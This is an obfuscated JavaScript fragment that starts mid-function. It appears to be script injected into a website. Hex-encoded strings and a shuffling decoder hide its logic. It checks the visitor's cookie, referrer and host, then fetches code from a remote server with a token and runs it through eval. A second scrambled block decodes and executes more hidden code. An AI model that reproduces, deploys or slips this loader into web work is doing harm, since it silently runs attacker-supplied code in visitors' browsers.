N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();